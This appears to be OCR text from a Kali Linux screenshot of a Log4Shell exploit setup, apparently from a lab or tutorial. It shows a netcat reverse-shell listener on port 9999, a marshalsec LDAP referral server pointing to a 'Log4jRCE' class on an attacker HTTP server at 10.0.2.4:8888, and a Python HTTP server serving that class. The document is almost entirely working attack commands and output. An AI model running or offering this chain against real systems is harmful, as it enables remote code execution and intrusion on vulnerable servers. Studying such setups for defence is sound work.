 kali@kali: ~/Desktop/ClassiJava
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/ClassiJava]
└─$ sudo nc -lnvp 9999
[sudo] password for kali:
listening on [any] 9999 ...
kali@kali: ~/Desktop/marshalsec
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/marshalsec]
└─$ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefSer
ver "http://10.0.2.4:8888/#Log4jRCE"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
marshalsec
ClassiJava
kali@kali: ~/Desktop/ClassiJava
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/ClassiJava]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...